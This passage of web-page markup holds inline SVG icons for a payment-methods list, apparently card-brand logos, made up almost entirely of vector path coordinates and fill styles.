-0.3c0.035 0.013 0.073 0.019 0.118 0.019zm0 -1.07c0.332 0 0.61 0.239 0.674 0.556l-0.31 0.064a0.369 0.369 0 0 0 -0.482 -0.281l-0.099 -0.3c0.067 -0.026 0.144 -0.038 0.217 -0.038z" style="fill:#000"/></svg>
      
      <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.526 5.387"><path d="M7.852 0H0.674C0.291 0 0 0.291 0 0.674v4.039c0 0.38 0.313 0.674 0.674 0.674h7.178c0.383 0 0.674 -0.294 0.674 -0.674V0.674C8.526 0.291 8.213 0 7.852 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.852 0.224c0.249 0 0.45 0.204 0.45 0.45v4.039c0 0.246 -0.201 0.447 -0.45 0.447H0.674c-0.246 0 -0.45 -0.201 -0.45 -0.447V0.674C0.224 0.428 0.428 0.224 0.674 0.224h7.178z" style="fill:#fff;fill-rule:nonzero"/><path d="M4.375 2.749c0.479 0 0.897 -0.383 0.897 -0.84 0 -0.514 -0.418 -0.856 -0.897 -0.856h-0.399c-0.476 0 -0.856 0.342 -0.856 0.856 0 0.457 0.38 0.84 0.856 0.84h0.399z" style="fill:#0057a6;fill-rule:nonzero"/><path d="M3.976 1.111c-0.418 0 -0.779 0.361 -0.779 0.779 0 0.437 0.361 0.782 0.779 0.782 0.437 0 0.782 -0.345 0.782 -0.782 0 -0.418 -0.345 -0.779 -0.782 -0.779zM3.481 1.89c0 -0.211 0.134 -0.38 0.326 -0.457v0.932c-0.192 -0.077 -0.326 -0.246 -0.326 -0.476zm0.687 0.476V1.434c0.172 0.077 0.303 0.246 0.303 0.457 0 0.23 -0.131 0.399 -0.303 0.476z" style="fill:#fefefe;fill-rule:nonzero"/><path d="M6.147 3.854c0.038 0 0.057 0.016 0.057 0.054 0 0.019 -0.019 0.038 -0.057 0.038 -0.019 0 -0.038 -0.019 -0.038 -0.038 0 -0.038 0.019 -0.054 0.038 -0.054zm0 0.093c0.019 0 0.038 -0.019 0.038 -0.038 0 -0.038 -0.019 -0.054 -0.038 -0.054s-0.038 0.016 -0.038 0.054c0 0.019 0.019 0.038 0.038 0.038zm-0.019 -0.019v-0.057h0.019c0.019 0 0.019 0 0.019 0.019v0.019s0 0.019 0.019 0.019h-0.019s0 -0.019 -0.019 -0.019v0.019h-0.019zm0.019 -0.019 0.019 -0.019c0 -0.019 -0.019 -0.019 -0.019 -0.019v0.038z" style="fill:#2f3031;fill-rule:nonzero"/><path d="M2.663 3.529c0.073 0 0.112 -0.019 0.169 -0.038 0.038 -0.019 0.077 -0.057 0.115 -0.115 0.019 -0.038 0.019 -0.073 0.019 -0.112 0 -0.057 -0.019 -0.096 -0.057 -0.134s-0.096 -0.038 -0.172 -0.038H2.587c0.019 0 0.038 0 0.057 0.019v0.057l-0.096 0.284c0 0.019 0 0.038 -0.019 0.038 -0.019 0.019 -0.019 0.019 -0.057 0.019v0.019h0.192zm0.131 -0.399c0.019 0 0.038 0.019 0.057 0.038v0.077c0 0.038 0 0.093 -0.019 0.131s-0.038 0.077 -0.057 0.096c-0.038 0.019 -0.057 0.019 -0.093 0.019h-0.019c-0.019 0 -0.019 0 -0.019 -0.019 0 0 0 -0.019 0.019 -0.019l0.093 -0.342c0.019 0 0.038 0 0.038 0.019zm0.307 -0.038c-0.019 0 -0.019 0.019 -0.019 0.038 0 0 0 0.019 0.019 0.019 0 0.019 0.019 0.019 0.038 0.019 0 0 0.019 0 0.019 -0.019 0.019 0 0.019 -0.019 0.019 -0.019 0 -0.019 0 -0.038 -0.019 -0.038 0 -0.019 -0.019 -0.019 -0.019 -0.019 -0.019 0 -0.038 0 -0.038 0.019zm0.038 0.134 -0.115 0.019v0.019h0.019c0.019 0 0.019 0 0.019 0.019l-0.019 0.019 -0.038 0.15c0 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0.019 0.019 0.019 0.038h0.038c0.038 0 0.077 -0.019 0.096 -0.077v-0.019c-0.019 0.019 -0.019 0.038 -0.038 0.057h-0.019v-0.038l0.077 -0.227h-0.019zm0.188 0 -0.112 0.019v0.019h0.038v0.019s0 0.019 -0.019 0.038l-0.057 0.208h0.077l0.035 -0.096c0.019 -0.057 0.057 -0.112 0.096 -0.131 0 -0.019 0.019 -0.019 0.019 -0.019h0.019v0.038l-0.057 0.131v0.038c0 0.019 0 0.019 0.019 0.019 0 0.019 0.019 0.019 0.019 0.019 0.038 0 0.077 -0.019 0.115 -0.077l-0.019 -0.019c0 0.019 0 0.019 -0.019 0.019 0 0.019 0 0.019 -0.019 0.038v-0.038l0.038 -0.131c0 -0.019 0.019 -0.038 0.019 -0.038 0 -0.019 -0.019 -0.038 -0.019 -0.038 -0.019 -0.019 -0.019 -0.019 -0.038 -0.019 0 0 -0.019 0 -0.038 0.019 -0.019 0 -0.038 0.019 -0.057 0.038s-0.038 0.038 -0.057 0.073l0.038 -0.131h-0.019zm0.383 0.169c0.019 -0.019 0.038 -0.019 0.057 -0.038 0.019 0 0.038 -0.019 0.054 -0.038v-0.073c-0.016 -0.019 -0.035 -0.019 -0.054 -0.019 -0.038 0 -0.057 0 -0.096 0.038 -0.038 0.019 -0.077 0.038 -0.096 0.073 -0.019 0.038 -0.019 0.077 -0.019 0.115 0 0.019 0 0.038 0.019 0.057 0 0.019 0.038 0.019 0.077 0.019 0.019 0 0.057 0 0.077 -0.019 0.019 0 0.038 -0.019 0.077 -0.057h-0.019c-0.019 0.019 -0.038 0.019 -0.057 0.019 -0.019 0.019 -0.019 0.019 -0.038 0.019s-0.038 0 -0.038 -0.019c-0.019 0 -0.019 -0.019 -0.019 -0.038v-0.038h0.077zm0 -0.131c0 -0.019 0.019 -0.019 0.019 -0.019h0.019v0.073c-0.019 0 -0.019 0.019 -0.038 0.038l-0.019 0.019h-0.057c0.019 -0.038 0.038 -0.073 0.077 -0.112zm0.265 -0.038 -0.115 0.019v0.019h0.038s0.019 0 0.019 0.019l-0.019 0.019 -0.057 0.227h0.077c0.019 -0.057 0.019 -0.077 0.038 -0.096 0 -0.019 0 -0.038 0.019 -0.057 0.019 -0.038 0.019 -0.038 0.019 -0.054 0.019 0 0.019 -0.019 0.019 -0.019h0.019l0.019 0.019h0.038v-0.096h-0.019c-0.019 0 -0.019 0 -0.038 0.019s-0.057 0.077 -0.096 0.169l0.057 -0.188h-0.019zm0.345 0s0 0.019 -0.019 0.019c0 0 0 -0.019 -0.019 -0.019h-0.057c-0.019 0 -0.038 0 -0.057 0.019s-0.038 0.038 -0.038 0.057c0 0.016 0.019 0.035 0.019 0.035 0 0.019 0.019 0.038 0.038 0.077 0.019 0.019 0.038 0.019 0.038 0.038 0.019 0 0.019 0.019 0.019 0.019 0 0.019 -0.019 0.019 -0.019 0.038h-0.057c-0.019 0 -0.019 -0.019 -0.038 -0.019 0 -0.019 0 -0.038 -0.019 -0.057l-0.019 0.096h0.115c0.019 0 0.038 0 0.038 -0.019 0.019 0 0.038 -0.019 0.057 -0.019v-0.096c-0.019 -0.019 -0.038 -0.038 -0.077 -0.073 0 -0.019 0 -0.019 -0.019 -0.038v-0.019l0.019 -0.019h0.019c0.019 0 0.038 0 0.038 0.019 0.019 0.019 0.019 0.038 0.038 0.054l0.019 -0.093h-0.019zm0.664 -0.153c-0.019 0.019 -0.019 0.019 -0.038 0.019h-0.019c-0.035 -0.019 -0.054 -0.019 -0.073 -0.019 -0.038 0 -0.096 0.019 -0.153 0.038 -0.038 0.038 -0.077 0.077 -0.096 0.115 -0.038 0.038 -0.038 0.093 -0.038 0.131 0 0.057 0 0.096 0.038 0.134 0.038 0.019 0.077 0.038 0.134 0.038 0.038 0 0.077 0 0.096 -0.019 0.038 -0.019 0.057 -0.038 0.073 -0.077 -0.035 0.019 -0.054 0.038 -0.073 0.038 -0.019 0.019 -0.038 0.019 -0.077 0.019 -0.019 0 -0.057 0 -0.077 -0.019 0 -0.019 -0.019 -0.057 -0.019 -0.096s0 -0.073 0.019 -0.112c0.019 -0.057 0.057 -0.096 0.077 -0.134 0.038 -0.019 0.077 -0.038 0.096 -0.038 0.038 0 0.054 0.019 0.073 0.038s0.019 0.038 0.019 0.077h0.019l0.019 -0.134zm0.172 0 -0.115 0.019v0.019h0.019c0.019 0 0.019 0 0.019 0.019 0 0 0 0.019 -0.019 0.019l-0.077 0.303c-0.019 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0 0.019 0.019 0.038h0.038s0.019 0 0.038 -0.019c0.019 0 0.038 -0.019 0.057 -0.057h-0.019c0 0.019 -0.019 0.019 -0.019 0.038h-0.019v-0.057l0.115 -0.361h-0.019zm0.172 0.153 -0.115 0.019v0.019h0.019v0.054l-0.038 0.134c-0.019 0.019 -0.019 0.019 -0.019 0.038s0 0.019 0.019 0.038h0.057c0.019 -0.019 0.038 -0.019 0.057 -0.057 0 0 0.038 -0.038 0.057 -0.077l-0.019 0.057v0.077h0.038c0.038 0 0.073 -0.019 0.093 -0.077 -0.019 0.019 -0.035 0.019 -0.035 0.038h-0.019v-0.019l0.019 -0.019 0.054 -0.227 -0.073 0.019 -0.038 0.093c-0.019 0.038 -0.057 0.077 -0.077 0.115 -0.019 0.019 -0.019 0.019 -0.038 0.019v-0.019l0.077 -0.227h-0.019zm0.38 -0.153 -0.115 0.019v0.019h0.038v0.057l-0.115 0.342c0.038 0.019 0.077 0.019 0.115 0.019 0.057 0 0.096 -0.019 0.134 -0.057s0.057 -0.096 0.057 -0.15c0 -0.019 0 -0.057 -0.019 -0.077 0 -0.019 -0.019 -0.019 -0.057 -0.019h-0.038c0 0.019 -0.019 0.019 -0.038 0.038l0.057 -0.192h-0.019zm-0.057 0.284c0 -0.038 0.019 -0.054 0.019 -0.054 0.019 -0.019 0.019 -0.038 0.038 -0.038s0.019 0.019 0.019 0.019c0.019 0 0.019 0.019 0.019 0.035 0 0.019 0 0.057 -0.019 0.077 0 0.038 -0.019 0.057 -0.038 0.077 0 0.019 -0.019 0.019 -0.038 0.038h-0.038l0.038 -0.153zm-3.181 0.552c0.019 0 0.019 0 0.019 0.019 0 0 0 0.019 -0.019 0.038l-0.077 0.287c0 0.019 -0.019 0.038 -0.019 0.038 -0.019 0.019 -0.038 0.019 -0.057 0.019v0.019h0.23v-0.019H2.491v-0.057l0.096 -0.287c0 -0.038 0 -0.057 0.019 -0.057 0.019 -0.019 0.019 -0.019 0.038 -0.019h0.019c0.019 0 0.038 0 0.038 0.019zm0.284 0.115 -0.112 0.019v0.019h0.038v0.057l-0.077 0.211h0.096l0.016 -0.096c0.038 -0.057 0.057 -0.115 0.096 -0.134 0.019 -0.019 0.019 -0.019 0.038 -0.019v0.038l-0.038 0.134c0 0.019 -0.019 0.019 -0.019 0.038s0.019 0.019 0.019 0.019c0 0.019 0.019 0.019 0.038 0.019 0.038 0 0.057 -0.038 0.096 -0.077l-0.019 -0.019v0.019l-0.019 0.019c0 0.019 -0.019 0.019 -0.019 0.019v-0.038l0.057 -0.134v-0.057s0 -0.019 -0.019 -0.019c0 -0.019 -0.019 -0.019 -0.019 -0.019h-0.057c0 0.019 -0.019 0.038 -0.038 0.057l-0.077 0.077 0.038 -0.134h-0.019zm0.402 -0.077c-0.038 0.019 -0.057 0.038 -0.077 0.057s-0.038 0.038 -0.077 0.038v0.019h0.038l-0.057 0.192v0.038c0 0.019 0 0.019 0.019 0.038h0.019c0.019 0 0.038 0 0.057 -0.019 0.019 0 0.038 -0.019 0.057 -0.057h-0.019l-0.038 0.038h-0.019v-0.038l0.077 -0.192h0.038v-0.038h-0.038l0.038 -0.077h-0.019zm0.169 0.249c0.019 -0.019 0.038 -0.019 0.057 -0.038 0.019 0 0.038 -0.019 0.057 -0.038v-0.077c-0.019 -0.019 -0.038 -0.019 -0.057 -0.019s-0.057 0 -0.096 0.038c-0.035 0.019 -0.073 0.038 -0.093 0.077 -0.019 0.038 -0.019 0.077 -0.019 0.115 0 0.019 0 0.038 0.019 0.057s0.038 0.019 0.073 0.019c0.019 0 0.057 0 0.077 -0.019 0.019 0 0.038 -0.019 0.077 -0.057h-0.019c-0.019 0 -0.038 0.019 -0.057 0.019 0 0.019 -0.019 0.019 -0.038 0.019s-0.038 0 -0.038 -0.019c0 0 -0.016 -0.019 -0.016 -0.038v-0.038h0.073zm0 -0.134c0 -0.019 0.019 -0.019 0.038 -0.019l0.019 0.019c0 0.019 -0.019 0.038 -0.019 0.038 0 0.019 -0.019 0.038 -0.019 0.057 -0.019 0 -0.038 0 -0.038 0.019h-0.038c0 -0.038 0.019 -0.077 0.057 -0.115zm0.268 -0.038 -0.096 0.019h-0.019c0.019 0 0.038 0.019 0.038 0.019 0.019 0 0.019 0 0.019 0.019 0 0 0 0.019 -0.019 0.019l-0.057 0.23h0.077c0.019 -0.057 0.019 -0.077 0.038 -0.096 0 -0.019 0.019 -0.038 0.019 -0.057 0.019 -0.038 0.019 -0.038 0.038 -0.057 0 -0.019 0 -0.019 0.019 -0.019l0.019 0.019h0.038c0 -0.019 0.019 -0.038 0.019 -0.057s-0.019 -0.019 -0.019 -0.038h-0.019c-0.019 0 -0.019 0 -0.038 0.019s-0.057 0.077 -0.096 0.153l0.057 -0.172h-0.019zm0.284 0 -0.112 0.019 -0.019 0.019h0.038v0.057l-0.057 0.211h0.077l0.016 -0.096c0.038 -0.057 0.077 -0.115 0.096 -0.134s0.038 -0.019 0.038 -0.019h0.019c0 0.019 0 0.019 -0.019 0.038l-0.038 0.134v0.057c0.019 0.019 0.019 0.019 0.038 0.019 0.038 0 0.077 -0.038 0.096 -0.077v-0.019l-0.019 0.019c0 0.019 -0.019 0.019 -0.019 0.019v0.019c-0.019 0 -0.019 0 -0.019 -0.019v-0.019l0.057 -0.134v-0.077c-0.019 -0.019 -0.019 -0.019 -0.038 -0.019h-0.038l-0.057 0.057 -0.077 0.077 0.057 -0.134h-0.019zm0.441 0v0.038c0 -0.019 -0.019 -0.019 -0.019 -0.038h-0.038c-0.019 0 -0.038 0 -0.057 0.019 -0.038 0.038 -0.057 0.057 -0.077 0.096s-0.038 0.077 -0.038 0.115c0 0.019 0 0.038 0.019 0.057 0 0.019 0.019 0.019 0.038 0.019s0.038 0 0.038 -0.019c0.038 -0.019 0.057 -0.038 0.077 -0.077v0.019c-0.019 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0 0.019 0.019 0.038h0.019c0.019 0 0.038 0 0.057 -0.019 0.016 -0.019 0.035 -0.038 0.054 -0.057h-0.019l-0.019 0.019c0 0.019 -0.016 0.019 -0.016 0.019v-0.057l0.054 -0.211h-0.073zm-0.057 0.172c0 0.019 -0.019 0.038 -0.038 0.057 0 0.019 -0.019 0.019 -0.019 0.019h-0.019v-0.038c0 -0.019 0 -0.057 0.019 -0.096s0.038 -0.077 0.038 -0.096h0.038c0.019 0.019 0.019 0.019 0.019 0.038 0 0.038 -0.019 0.077 -0.038 0.115zm0.323 -0.249 -0.057 0.057c-0.019 0.019 -0.057 0.038 -0.077 0.038v0.019h0.038l-0.057 0.192v0.077H4.471c0.019 0 0.038 0 0.057 -0.019 0.019 0 0.038 -0.019 0.038 -0.057l-0.038 0.038h-0.019v-0.038l0.057 -0.192h0.038l0.019 -0.038h-0.038l0.019 -0.077h-0.019zm0.134 -0.057c-0.019 0 -0.019 0.019 -0.019 0.038 0 0 0 0.019 0.019 0.019 0 0.019 0.019 0.019 0.038 0.019 0 0 0.019 0 0.019 -0.019 0.019 0 0.019 -0.019 0.019 -0.019 0 -0.019 0 -0.038 -0.019 -0.038 0 -0.019 -0.019 -0.019 -0.019 -0.019 -0.019 0 -0.038 0 -0.038 0.019zm0.038 0.134 -0.115 0.019c0.019 0 0.019 0.019 0.019 0.019h0.019c0 0.019 0 0.019 -0.019 0.038l-0.038 0.153c0 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0.019 0.019 0.019 0.019 0.019 0.019 0.019 0.019 0.038 0.019 0.038 0 0.077 -0.019 0.096 -0.096l-0.038 0.038c0 0.019 0 0.019 -0.019 0.019v-0.038l0.077 -0.23h-0.019zm0.169 0.019c-0.019 0 -0.035 0.019 -0.054 0.038 -0.019 0.019 -0.038 0.057 -0.057 0.077 0 0.019 -0.019 0.057 -0.019 0.077 0 0.038 0.019 0.057 0.038 0.077 0 0.019 0.038 0.019 0.057 0.019 0.035 0 0.073 0 0.093 -0.019 0.038 -0.038 0.057 -0.057 0.077 -0.096s0.038 -0.077 0.038 -0.096 0 -0.038 -0.019 -0.057c0 -0.019 -0.019 -0.019 -0.038 -0.038h-0.038c-0.019 0 -0.057 0 -0.077 0.019zm0.077 0c0 0.019 0.019 0.019 0.019 0.038s-0.019 0.057 -0.019 0.077c-0.019 0.038 -0.019 0.077 -0.038 0.096s-0.019 0.038 -0.038 0.057h-0.035c0 -0.019 -0.019 -0.019 -0.019 -0.038 0 -0.038 0.019 -0.077 0.035 -0.134 0.019 -0.038 0.038 -0.077 0.057 -0.096h0.038zm0.268 -0.019 -0.115 0.019v0.019h0.038v0.057l-0.077 0.211h0.096l0.019 -0.096c0.038 -0.057 0.057 -0.115 0.096 -0.134 0.019 -0.019 0.019 -0.019 0.038 -0.019v0.038l-0.038 0.134c0 0.019 -0.019 0.019 -0.019 0.038s0.019 0.019 0.019 0.019c0 0.019 0.019 0.019 0.038 0.019 0.038 0 0.057 -0.038 0.096 -0.077l-0.019 -0.019v0.019l-0.019 0.019c0 0.019 -0.019 0.019 -0.019 0.019v-0.038l0.057 -0.134v-0.057s0 -0.019 -0.019 -0.019c0 -0.019 -0.019 -0.019 -0.019 -0.019h-0.057c0 0.019 -0.019 0.038 -0.038 0.057l-0.077 0.077 0.038 -0.134h-0.019zm0.457 0 -0.019 0.038v-0.038h-0.038c-0.019 0 -0.038 0 -0.077 0.019 -0.019 0.038 -0.057 0.057 -0.077 0.096s-0.019 0.077 -0.019 0.115c0 0.019 0 0.038 0.019 0.057 0 0.019 0.019 0.019 0.038 0.019s0.038 0 0.038 -0.019c0.019 -0.019 0.057 -0.038 0.077 -0.077v0.019c-0.019 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0 0.019 0.019 0.038h0.019c0.019 0 0.038 0 0.057 -0.019l0.057 -0.057h-0.019c-0.019 0 -0.019 0.019 -0.019 0.019l-0.019 0.019h-0.019v-0.019l0.019 -0.038 0.057 -0.211h-0.077zm-0.057 0.172c-0.019 0.019 -0.019 0.038 -0.038 0.057s-0.019 0.019 -0.038 0.019c0 -0.019 -0.019 -0.019 -0.019 -0.038s0.019 -0.057 0.038 -0.096 0.019 -0.077 0.038 -0.096h0.038c0.019 0.019 0.019 0.019 0.019 0.038 0 0.038 -0.019 0.077 -0.038 0.115zm0.342 -0.326 -0.112 0.019v0.019h0.019c0.019 0 0.019 0 0.019 0.019l-0.019 0.019 -0.077 0.307c-0.019 0.019 -0.019 0.038 -0.019 0.038 0 0.019 0 0.019 0.019 0.038h0.038c0.019 0 0.019 0 0.038 -0.019 0.019 0 0.038 -0.019 0.057 -0.057 -0.019 0.019 -0.038 0.019 -0.038 0.038h-0.019v-0.057l0.112 -0.364h-0.019z" style="fill:#222124;fill-rule:nonzero"/></svg> 
      
      
      
                
      <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="23.95" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 6.949 4.391"><path d="M6.399 0H0.549C0.236 0 0 0.236 0 0.549v3.292c0 0.31 0.255 0.549 0.549 0.549h5.85c0.313 0 0.549 -0.239 0.549 -0.549V0.549c0 -0.313 -0.255 -0.549 -0.549 -0.549z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M6.399 0.182c0.204 0 0.367 0.166 0.367 0.367v3.292c0 0.201 -0.163 0.364 -0.367 0.364H0.549c-0.201 0 -0.367 -0.163 -0.367 -0.364V0.549c0 -0.201 0.166 -0.367 0.367 -0.367h5.85z" style="fill:#fff;fill-rule:nonzero"/><path d="M5.841 3.19h0.026V1.245h-0.131v1.274c0.032 0.045 0.054 0.096 0.073 0.156 0.022 0.077 0.032 0.166 0.032 0.265v0.249zm-0.284 -0.817V1.245h-0.073v1.098c0.016 0.006 0.029 0.01 0.045 0.016 0.01 0.003 0.019 0.006 0.029 0.013zm-0.201 -0.051V1.245h-0.128v1.076c0.013 -0.003 0.029 -0.003 0.045 -0.003 0.029 0 0.057 0.003 0.083 0.003zm-0.192 0.003V1.245h-0.073v1.095c0.022 -0.006 0.048 -0.013 0.073 -0.016zm-0.147 0.038V1.245h-0.236v1.092c0.057 0.006 0.105 0.042 0.128 0.086 0.032 -0.022 0.067 -0.042 0.105 -0.057l0.003 -0.003zm-0.402 -0.192V1.245h-0.131v0.91c0.045 0 0.093 0.003 0.131 0.016zm0.102 0.077V1.245h-0.07v0.939h0.006c0.026 0.013 0.051 0.038 0.064 0.064zm-0.281 -0.093V1.245h-0.057v0.916c0.019 -0.003 0.038 -0.003 0.057 -0.006zm-0.089 0.016V1.245h-0.073v1.089h0.006v-0.128s0.006 -0.003 0.01 -0.006c0.019 -0.013 0.038 -0.022 0.057 -0.029zm-0.271 0.192V1.245h-0.131v1.079c0.045 0.006 0.083 0.019 0.118 0.035 0.003 0 0.01 0.003 0.013 0.003zm0.102 0.003V1.245h-0.073v1.134c0.013 0.006 0.026 0.016 0.038 0.022a0.182 0.182 0 0 1 0.035 -0.035zm-0.281 -0.048V1.245h-0.057v1.073h0.057zm-0.089 0V1.245h-0.073v1.076c0.026 -0.003 0.048 -0.003 0.073 -0.003zm-0.198 0.035V1.245h-0.131v1.185c0.035 -0.029 0.073 -0.051 0.115 -0.07 0.006 0 0.01 -0.003 0.016 -0.006zm-1.293 -0.01V1.245h-0.131v1.159c0.026 -0.016 0.051 -0.029 0.08 -0.042 0.016 -0.006 0.032 -0.013 0.051 -0.019zm0.102 -0.019V1.245h-0.07v1.092c0.022 -0.006 0.045 -0.01 0.07 -0.013zm0.968 -0.255V1.245h-0.054v0.792c0.026 0.01 0.045 0.019 0.054 0.032zm-0.086 -0.042V1.245h-0.073v0.77c0.026 0.003 0.051 0.006 0.073 0.013zm-0.198 -0.006V1.245H2.97v1.261c0 0.003 0.003 0.006 0.006 0.01V2.088c0 -0.029 0.051 -0.057 0.125 -0.067zM2.906 2.44V1.245h-0.073v1.143c0.026 0.013 0.051 0.032 0.073 0.051zm-0.147 -0.086V1.245h-0.233v1.073c0.089 0 0.166 0.013 0.233 0.035zM0.936 3.19h0.131V1.245h-0.131v1.945zm0.16 0h0.003V2.194c0 -0.035 0.01 -0.064 0.026 -0.08a0.118 0.118 0 0 1 0.045 -0.022V1.245h-0.073v1.945zm1.041 -0.75V1.245h-0.057v1.159c0.006 0.026 0.01 0.051 0.01 0.08 0.016 -0.016 0.029 -0.029 0.048 -0.045zm-0.089 -0.131V1.245h-0.073v0.964c0.032 0.029 0.054 0.061 0.073 0.099zm-0.198 -0.176V1.245h-0.131v0.856c0.029 0.003 0.054 0.01 0.077 0.013 0.019 0.006 0.038 0.013 0.054 0.019zm-0.195 -0.038V1.245h-0.07v0.846c0.026 0 0.048 0 0.07 0.003zm-0.144 -0.003V1.245h-0.236v0.846h0.236zm4.132 0.332V1.245h-0.057v1.143c0.022 0.01 0.042 0.022 0.057 0.035zm0.291 0.766h0.073V1.245h-0.073v1.945zM2.025 2.89a0.238 0.238 0 0 1 -0.061 0.166 0.353 0.353 0 0 1 -0.153 0.093c-0.029 0.01 -0.064 0.016 -0.099 0.022 -0.035 0.003 -0.073 0.006 -0.118 0.006H1.309c-0.019 0 -0.035 -0.003 -0.048 -0.013 -0.013 -0.01 -0.019 -0.026 -0.019 -0.048V2.283c0 -0.019 0.006 -0.035 0.019 -0.045 0.013 -0.01 0.029 -0.016 0.048 -0.016h0.268c0.067 0 0.121 0.006 0.169 0.016 0.045 0.01 0.083 0.026 0.115 0.045 0.032 0.019 0.054 0.045 0.073 0.073 0.016 0.032 0.022 0.067 0.022 0.109a0.206 0.206 0 0 1 -0.038 0.121 0.215 0.215 0 0 1 -0.112 0.073c0.032 0.006 0.061 0.016 0.086 0.029 0.026 0.01 0.048 0.026 0.067 0.045 0.019 0.022 0.035 0.045 0.045 0.07 0.013 0.026 0.019 0.054 0.019 0.086zm-0.284 -0.402c0 -0.019 -0.003 -0.035 -0.01 -0.051a0.113 0.113 0 0 0 -0.032 -0.038 0.167 0.167 0 0 0 -0.048 -0.022c-0.022 -0.006 -0.048 -0.006 -0.083 -0.006h-0.109v0.246h0.121c0.032 0 0.057 -0.003 0.077 -0.01 0.019 -0.006 0.032 -0.016 0.045 -0.029 0.013 -0.01 0.022 -0.022 0.029 -0.038 0.006 -0.016 0.01 -0.032 0.01 -0.051zm0.057 0.412c0 -0.022 -0.006 -0.045 -0.013 -0.061a0.13 0.13 0 0 0 -0.038 -0.045 0.151 0.151 0 0 0 -0.061 -0.026c-0.026 -0.006 -0.057 -0.01 -0.099 -0.01h-0.128v0.271h0.156c0.032 0 0.057 -0.003 0.077 -0.01 0.022 -0.006 0.042 -0.013 0.054 -0.026 0.016 -0.01 0.029 -0.026 0.038 -0.042 0.006 -0.016 0.013 -0.035 0.013 -0.054zm1.14 -0.083c0 0.057 -0.006 0.109 -0.022 0.153 -0.019 0.048 -0.045 0.086 -0.077 0.118 -0.035 0.035 -0.077 0.061 -0.128 0.08 -0.051 0.016 -0.112 0.026 -0.179 0.026 -0.067 0 -0.125 -0.006 -0.172 -0.022a0.288 0.288 0 0 1 -0.121 -0.073 0.245 0.245 0 0 1 -0.073 -0.112c-0.016 -0.045 -0.022 -0.099 -0.022 -0.156 0 -0.054 0.006 -0.105 0.026 -0.153 0.016 -0.045 0.042 -0.086 0.077 -0.118 0.032 -0.035 0.077 -0.061 0.125 -0.077 0.051 -0.019 0.112 -0.029 0.179 -0.029 0.067 0 0.125 0.01 0.176 0.026 0.048 0.016 0.089 0.038 0.121 0.07 0.032 0.029 0.054 0.067 0.07 0.112 0.016 0.048 0.022 0.099 0.022 0.156zm-0.214 0.006c0 -0.032 -0.003 -0.061 -0.01 -0.089a0.232 0.232 0 0 0 -0.029 -0.07 0.159 0.159 0 0 0 -0.054 -0.048 0.248 0.248 0 0 0 -0.089 -0.016c-0.032 0 -0.057 0.006 -0.083 0.016 -0.022 0.01 -0.042 0.022 -0.057 0.045a0.217 0.217 0 0 0 -0.032 0.067 0.404 0.404 0 0 0 -0.003 0.185c0.006 0.026 0.016 0.051 0.029 0.07 0.016 0.019 0.032 0.035 0.057 0.048 0.022 0.01 0.051 0.016 0.086 0.016 0.032 0 0.061 -0.006 0.083 -0.016 0.022 -0.01 0.042 -0.026 0.057 -0.045 0.016 -0.019 0.026 -0.042 0.035 -0.067 0.006 -0.029 0.01 -0.061 0.01 -0.096zm0.591 0.329c0 0.006 0 0.01 -0.003 0.013 -0.003 0.003 -0.01 0.006 -0.019 0.01a0.08 0.08 0 0 1 -0.032 0.006h-0.102c-0.013 0 -0.022 -0.003 -0.032 -0.006 -0.006 -0.003 -0.013 -0.006 -0.016 -0.01 -0.003 -0.003 -0.003 -0.006 -0.003 -0.013V2.181c0 -0.003 0 -0.01 0.003 -0.013 0.003 -0.003 0.01 -0.006 0.016 -0.01 0.01 -0.003 0.019 -0.003 0.032 -0.006 0.016 0 0.032 -0.003 0.051 -0.003 0.022 0 0.038 0.003 0.051 0.003 0.013 0.003 0.026 0.003 0.032 0.006 0.01 0.003 0.016 0.006 0.019 0.01 0.003 0.003 0.003 0.01 0.003 0.013v0.971zm0.897 -0.348c0 0.022 -0.006 0.042 -0.019 0.051 -0.01 0.01 -0.026 0.016 -0.048 0.016h-0.45c0 0.029 0.003 0.054 0.01 0.077 0.01 0.022 0.019 0.042 0.035 0.057 0.019 0.016 0.038 0.029 0.064 0.035 0.026 0.01 0.057 0.013 0.093 0.013 0.038 0 0.07 0 0.099 -0.006 0.026 -0.003 0.051 -0.01 0.07 -0.016 0.019 -0.006 0.038 -0.01 0.051 -0.016 0.013 -0.003 0.022 -0.006 0.032 -0.006 0.006 0 0.01 0 0.013 0.003 0.003 0 0.006 0.003 0.01 0.01 0 0.003 0.003 0.01 0.003 0.019v0.057c0 0.006 0 0.013 -0.003 0.019 0 0.006 0 0.01 -0.003 0.013 -0.003 0.003 -0.006 0.006 -0.01 0.013 -0.003 0.003 -0.013 0.006 -0.029 0.013 -0.016 0.006 -0.038 0.013 -0.064 0.019 -0.022 0.003 -0.051 0.01 -0.083 0.013 -0.032 0.006 -0.067 0.006 -0.105 0.006 -0.064 0 -0.121 -0.006 -0.172 -0.022a0.262 0.262 0 0 1 -0.125 -0.067 0.245 0.245 0 0 1 -0.073 -0.112 0.498 0.498 0 0 1 -0.026 -0.163c0 -0.057 0.01 -0.109 0.026 -0.156a0.271 0.271 0 0 1 0.077 -0.118c0.032 -0.035 0.07 -0.057 0.118 -0.077 0.048 -0.016 0.099 -0.026 0.16 -0.026s0.115 0.01 0.16 0.026 0.08 0.038 0.109 0.067c0.029 0.029 0.048 0.064 0.061 0.102 0.016 0.038 0.022 0.083 0.022 0.128v0.029zm-0.204 -0.051a0.171 0.171 0 0 0 -0.035 -0.125c-0.026 -0.029 -0.064 -0.045 -0.118 -0.045 -0.026 0 -0.048 0.006 -0.07 0.013 -0.019 0.01 -0.035 0.022 -0.048 0.038 -0.013 0.013 -0.022 0.032 -0.029 0.051 -0.01 0.022 -0.013 0.042 -0.013 0.067h0.313zm0.805 0.335c0 0.022 0 0.038 -0.003 0.051 